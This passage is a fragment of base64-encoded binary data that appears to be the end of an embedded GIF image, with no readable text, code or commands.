PSSm8BRtVXg5G11VpvXTXX/1xffXURVo+99R2sgXH22Gv/CsaNRZx9x41upw233W/fKPcydywDd997LwN44HwHXrjhhyOe+OHBIM74MoxD/vjjkAdTueWXY5655sEEUXnnnHsOeueji855YaafHuLoqrOuOuqtwx677K2zXLvtt+Oeu+67844YzRvDHHzNMTdis/HCH38z0cr7/AQYzkNftM4xN4000c83zbTQQC/9tPdTfx8+1Vn/uHXXVmOd9Wrks79a3HGnvYXcd9Avv/twvw+3/Gfvzbf//RcBcP4LYOEIV0DFIXBxgXNc5CwnOcpNzoGYi+DmKvi5C1oOg6EjHQdLtzoOpu6DsxshCUuYsf/eoTCFKlwhC1tYM5kNLzHImyHPlCc04uEsZz8bGg+1x0OhgWF5QcRe0hqhNKIxLYlQU+L3xje+pGEtiuwLG/vIdzatyQ9tWYwba+Kmv/otQ35h9FsXxbiFwJ3RbwQMoAEHl8A3Go6BcSxcAx/4wAZKsIKY+xzo+ujHDgLSdKIDpGFeF0ITIjKRqnMhIxvpyEey8Hcfk9nOOoY8HGJSeD9DYg+RGL2jNc9pRuMe97pXvSaiEnyqnOL5zpc+r7Gmald0n/rgh7/32W9+9OvbAPl2Rr0BE40CPGAb4WhMOSLTjnikXOV6cTln6pGPm8OgBqnZx9QJspAhyuYhFelNEgYBBAA7IA0KIA0KIA0KIA0K